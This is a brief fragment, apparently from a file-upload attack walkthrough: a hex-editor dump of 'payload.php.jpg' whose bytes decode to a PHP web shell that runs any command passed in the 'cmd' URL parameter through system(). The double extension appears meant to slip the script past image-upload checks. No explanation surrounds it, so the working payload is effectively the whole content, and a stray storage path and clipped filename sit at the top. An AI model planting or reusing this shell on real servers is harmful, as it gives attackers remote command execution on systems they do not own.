 yload.php.jpg
hexedit payload.php.jpg 68x39
00000000 3C 3F 70 68 70 0A 69 66 20 28 69 73 <?php.if (is
0000000C 73 65 74 28 24 5F 47 45 54 5B 27 63 set($_GET['c
00000018 6D 64 27 5D 29 29 20 7B 0A 20 20 20 md'])) {.
00000024 20 73 79 73 74 65 6D 28 24 5F 47 45  system($_GE
00000030 54 5B 27 63 6D 64 27 5D 29 3B 0A 7D T['cmd']);.}
0000003C 0A 3F 3E 0A .?>.
00000048
00000054
00000060
0000006C